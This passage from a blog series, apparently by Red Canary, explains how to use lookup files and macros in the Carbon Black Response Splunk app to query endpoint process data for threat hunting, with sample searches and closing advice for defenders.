
Splunk Lookup File
From there, I added the same for a few more. To search with a lookup, perform the following:
- windowsbrowsers
- criticalprocesses
- file_sharing_and_backup
- active-directory
- scripting
- security
- anonymizers
- bittorrent
To utilize a lookup in search:
`cb` [ inputlookup windowsbrowsers ]| stats values(process) count
`cb` [ inputlookup file_sharing_and_backup ]| stats values(process) count
To review more of the lookups check out: https://github.com/carbonblack/cb-response-splunk-app/tree/master/DA-ESS-CbResponse/lookups
Lookups are not perfect, but when you do have a list similar to this, it makes it easy to query. You can use this same function to search across a csv full of IP, domain or MD5s.
Macros
There are multiple macros in the App to save you time from having to type multiple process names out each time you want to look for Windows-based browsers. Additionally, you can add as many macros as you’d like to make your day-to-day Splunk queries easier.
 Natively with the App, and to make things easy, there is a macro for index and sourcetype: seen and used through the App.
To use a macro, select the backtick key ` and type the name in. Some examples:
`cb`
`osx_linux_shells`
`office_binaries`
To combine macros in search:
`cb` process`windows_browsers` `windows_shells`
Defend Your Environment Well!
There’s a lot of information here. If you missed my recent webinar on Cb and Splunk, watch it on-demand to walk through some of these techniques. I am always willing to be a resource for enterprises that are working to operationalize CbR and Splunk. Endpoint detection and response is one of the greatest assets modern security teams have in their tool chest, but it requires significant expertise and constant time investment. Tuning saved searches for your environment will be key to reducing noise. However, at times it’s best to see the noise so you can understand what is normal and identify new activity. Data analysis takes time.
I hope this two-part series on using Splunk and Carbon Black Response helps defenders detect and prevent mass data breaches. Happy hunting / data analysis!
Related Articles
Red Canary brings MDR expertise to Microsoft Azure Cloud
Red Canary brings MDR expertise to Microsoft Azure Cloud
Red Canary teams up with Wiz as its first certified MDR partner